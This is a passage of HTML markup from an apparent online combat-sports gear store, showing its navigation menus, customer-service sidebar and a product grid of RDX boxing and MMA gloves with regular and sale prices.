Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_614132196">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                        <img class="pagetitle" alt="RDX Boxing Gloves" id="pagetitle" src="/nile/pagetitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;title.text=RDX+Boxing+Gloves&amp;font=Georgia&amp;fontsize=18&amp;fontcolor=525963&amp;cache=1769469589504">            <div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_614132202"><div class="list-table" id="list_614132202">
<table>
<tr class="row first">
<td class="cell first" id="element_614132202_item_684362242" previewid="element_614132202_item_684362242" style="width:33%;">
<a class="icon list-icon link" href="/rdx75p-rechargeable-smart-digital-counter-skipping-rope-with-usb-app"><img class="thumbnail" alt="RDX 75P Rechargeable 10.3ft Smart Digital Counter Skipping Rope with USB &amp; App" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frdx75p-rechargeable-10.3ft-smart-digital-counter-skipping-rope-with-usb%26app-skd-75pai-10.3ft.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/rdx75p-rechargeable-smart-digital-counter-skipping-rope-with-usb-app">RDX 75P Rechargeable 10.3ft Smart Digital Counter Skipping Rope with USB & App</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">34</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">23</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_614132202_item_684357666" previewid="element_614132202_item_684357666" style="width:33%;">
<a class="icon list-icon link" href="/rdx-f15-boxing-training-gloves-hook-loop-bgr-f15mb"><img class="thumbnail" alt="RDX F15 Boxing Training Gloves Hook &amp; Loop BGR-F15MB" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frdx-f15-boxing-training-gloves-hook-%26-loop-bgr-f15mb.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/rdx-f15-boxing-training-gloves-hook-loop-bgr-f15mb">RDX F15 Boxing Training Gloves Hook & Loop BGR-F15MB</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">27</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_614132202_item_684362086" previewid="element_614132202_item_684362086" style="width:33%;">
<a class="icon list-icon link" href="/rdx-f4-boxing-sparring-gloves-hook-loop-bgr-f4"><img class="thumbnail" alt="RDX F4 Boxing Sparring Gloves Hook &amp; Loop" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frdx-f4-boxing-sparring-gloves-hook-loop-bgr-f4.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/rdx-f4-boxing-sparring-gloves-hook-loop-bgr-f4">RDX F4 Boxing Sparring Gloves Hook & Loop</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_614132202_item_684423258" previewid="element_614132202_item_684423258" style="width:33%;">
<a class="icon list-icon link" href="/rdx-f6-kara-boxing-training-gloves-black"><img class="thumbnail" alt="RDX F6 Kara Boxing Training Gloves Black" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2FBGR-F6MB-8OZ.PNG.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/rdx-f6-kara-boxing-training-gloves-black">RDX F6 Kara Boxing Training Gloves Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">39</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_614132202_item_684360514" previewid="element_614132202_item_684360514" style="width:33%;">
<a class="icon list-icon link" href="/rdx-f7-ego-boxing-gloves-bgr-f7"><img class="thumbnail" alt="RDX F7 Ego Maya Hide Real Leather Boxing Gloves BGR-F7" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frdx-f7-ego-boxing-gloves-bgr-f7.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/rdx-f7-ego-boxing-gloves-bgr-f7">RDX F7 Ego Maya Hide Real Leather Boxing Gloves BGR-F7</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">43</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_614132202_item_684429290" previewid="element_614132202_item_684429290" style="width:33%;">
<a class="icon list-icon link" href="/rdx-grappling-gloves-shooter-aura-plus-t-17"><img class="thumbnail" alt="RDX Grappling Gloves Shooter Aura Plus T-17" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frdx-grappling-gloves-shooter-aura-plus-t-17.JPG.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/rdx-grappling-gloves-shooter-aura-plus-t-17">RDX Grappling Gloves Shooter Aura Plus T-17</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">53</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">45</span><span class="decimal-separator">.</span><span class="decimal">89</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_614132202_item_684360606" previewid="element_614132202_item_684360606" style="width:33%;">
<a class="icon list-icon link" href="/rdx-kids-boxing-gloves-j7-bgr-j7"><img class="thumbnail" alt="RDX Kids Boxing Gloves J7  BGR-J7" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frdx-kids-boxing-gloves-j7-bgr-j7-1.JPG&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/rdx-kids-boxing-gloves-j7-bgr-j7">RDX Kids Boxing Gloves J7  BGR-J7</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">27</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_614132202_item_662584208" previewid="element_614132202_item_662584208" style="width:33%;">
<a class="icon list-icon link" href="/rdx-quad-kore-training-gloves"><img class="thumbnail" alt="RDX Quad-Kore Leather Training Gloves" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fquad-kore-blue-a.JPG&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/rdx-quad-kore-training-gloves">RDX Quad-Kore Leather Training Gloves</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">74</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_614132202_item_684424084" previewid="element_614132202_item_684424084" style="width:33%;">
<a class="icon list-icon link" href="/rdx-t1-combox-head-guard-with-removable-face-cage"><img class="thumbnail" alt="RDX T1 Combox Head Guard with Removable Face Cage" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frdx-t1-combox-head-guard-with-removable-face-cage.JPG.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/rdx-t1-combox-head-guard-with-removable-face-cage">RDX T1 Combox Head Guard with Removable Face Cage</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">45</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_614132202_item_684357696" previewid="element_614132202_item_684357696" style="width:33%;">
<a class="icon list-icon link" href="/rdx-t6-mma-sparring-gloves-ggr-t6"><img class="thumbnail" alt="RDX T6 Leather MMA Gloves" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frdx-t6-mma-sparring-gloves-ggr-t6.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/rdx-t6-mma-sparring-gloves-ggr-t6">RDX T6 Leather MMA Gloves</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
